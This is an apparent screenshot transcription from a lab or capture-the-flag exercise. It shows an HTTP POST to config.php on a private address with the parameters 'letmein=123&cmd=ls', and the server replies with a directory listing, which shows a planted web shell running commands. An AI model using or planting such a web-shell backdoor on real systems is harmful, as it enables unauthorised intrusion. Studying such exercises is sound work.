 1 POST /config.php
HTTP/1.1
2 Host: 10.100.104.175
3 User-Agent: curl/7.68.0
4 Accept: */*
5 Content-Length: 18
6 Content-Type:
application/x-www-form-
urlencoded
7 Connection: close
8
9 letmein=123&cmd=ls
1 HTTP/1.1 200 OK
2 Date: Sat, 13 Nov 2021 19:17:59 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 334
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 2<br>
LICENSE&period;txt<br>
README&period;txt<br>
autoload&period;php<br>
composer&period;json<br>
composer&period;lock<br>
config&period;php<br>
core<br>
example&period;gitignore<br>
index&period;php<br>
lib&period;php<br>